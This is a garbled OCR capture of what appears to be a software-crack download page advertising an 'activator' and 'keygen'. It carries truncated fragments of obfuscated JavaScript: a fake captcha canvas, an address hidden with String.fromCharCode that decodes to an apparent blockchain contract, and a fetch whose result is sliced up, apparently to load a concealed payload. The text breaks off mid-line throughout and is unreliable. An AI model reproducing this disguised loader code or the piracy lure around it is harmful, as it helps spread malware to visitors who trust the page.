
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen